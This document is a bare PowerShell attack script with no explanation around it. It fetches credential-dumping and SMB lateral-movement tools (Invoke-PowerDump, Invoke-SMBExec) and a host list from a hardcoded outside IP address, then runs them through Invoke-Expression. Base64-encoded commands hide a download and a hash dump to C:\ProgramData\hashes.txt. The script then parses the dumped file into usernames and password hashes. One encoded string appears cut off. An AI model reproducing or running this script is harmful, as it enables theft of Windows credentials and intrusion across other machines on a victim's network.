 Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-PowerDump.ps1')
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-SMBExec.ps1')
$hostsContent = Invoke-WebRequest -Uri "http://87.96.21.84/extracted_hosts.txt" | Select-Object -ExpandProperty Content -ErrorAction Stop
$EncodedCommand = "KE5ldy1PYmplY3QgU3lzdGVtLk5ldC5XZWJDbGllbnQpLkRvd25sb2FkU3RyaW5nKCdodHRwOi8vODcuOTYuMjEuODQvSW52b2tlLVBvd2VyRHVtcC5wczEnKSB
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedCommand)))
$EncodedExec = "SW52b2tlLVBvd2VyRHVtcCB8IE91dC1GaWxlIC1GaWxlUGF0aCAiQzpcUHJvZ3JhbURhdGFcaGFzaGVzLnR4dCI="
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedExec)))
$usernames = @()
$passwordHashes = @()
$hashesContent = Get-Content -Path "C:\ProgramData\hashes.txt" -ErrorAction SilentlyContinue
if ($hashesContent) {
foreach ($line in $hashesContent) {
$pattern =  "^(.*?):\d+:(.*?):(.*?):.*?:"
if ($line -match $pattern) {
$username = $matches[1].Trim()
$passwordHash = $matches[3].Trim()
$usernames += $username
$passwordHashes += $passwordHash
}
}
}